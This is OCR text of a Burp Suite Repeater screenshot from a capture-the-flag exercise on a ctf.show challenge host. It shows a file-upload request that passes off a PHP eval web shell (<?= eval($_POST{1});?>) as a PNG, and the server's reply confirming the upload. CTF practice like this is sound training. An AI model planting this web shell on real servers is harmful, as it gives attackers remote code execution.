 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://fef977fc-afb7-45a0-93d5-cf34decbdce4.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: fef977fc-afb7-45a0-93d5-cf34decbdce4.challenge.ctf.show
Content-Length: 200
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLd75zf1wSeek4QGe
Origin: http://2fca1580-e096-4330-be1d-85e72e709fad.challenge.ctf.show
Referer: http://2fca1580-e096-4330-be1d-85e72e709fad.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLd75zf1wSeek4QGe
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= eval($_POST{1});?>
------WebKitFormBoundaryLd75zf1wSeek4QGe--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 10 Mar 2025 14:52:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
Access-Control-Max-Age: 1728000
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}
? < + > 输入搜索字词 没有比赛
653字节 | 40毫秒